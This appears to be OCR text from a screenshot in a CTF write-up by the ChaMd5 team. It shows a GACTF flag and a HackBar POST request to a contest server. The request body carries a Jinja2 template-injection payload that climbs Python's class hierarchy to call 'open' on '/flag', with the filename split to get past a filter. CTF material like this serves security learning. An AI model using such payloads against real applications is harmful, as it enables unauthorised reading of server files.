 GACTF{fac9165b6a2b5ac8bd3b99fad0619366} !
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://124.70.153.63:85/
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name={{[].__class__.__bases__[0].__subclasses__()
[75].__init__.__globals__.__builtins__["open"]("/fl""ag").read()}}
ADD HEADER
ChaMd5安全团队